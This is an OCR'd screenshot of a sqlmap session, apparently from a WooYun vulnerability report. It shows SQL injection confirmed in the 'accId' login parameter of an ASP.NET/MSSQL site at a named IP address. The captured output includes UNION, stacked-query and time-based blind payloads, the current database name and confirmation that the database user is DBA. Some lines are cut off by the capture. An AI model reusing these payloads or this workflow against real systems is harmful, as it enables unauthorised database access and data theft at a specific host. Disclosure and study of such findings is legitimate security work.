 管理员: C:\Windows\system32\cmd.exe
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 14:37:36
3.txt
[14:37:36] [INFO] parsing HTTP request from '3.txt'
3.txt
[14:37:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:37:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: accId (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: accId=213' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(106)+CHAR(98)+CHAR(113)+CHAR(7
HAR(76)+CHAR(66)+CHAR(121)+CHAR(122)+CHAR(105)+CHAR(65)+CHAR(76)+CHAR(82)+CHAR(105)+CHAR(113)+CHAR(107)+CHAR(98)+CHA
2)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &loginCode=e&password=&type=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: accId=213'; WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: accId=213' WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
---
[14:37:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:37:37] [INFO] fetching current database
current database: 'ByStudio_2014120901'
[14:37:37] [INFO] testing if current user is DBA
current user is DBA: True
[14:37:37] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\112.64.161.74'
[*] shutting down at 14:37:37
www.wooyun.org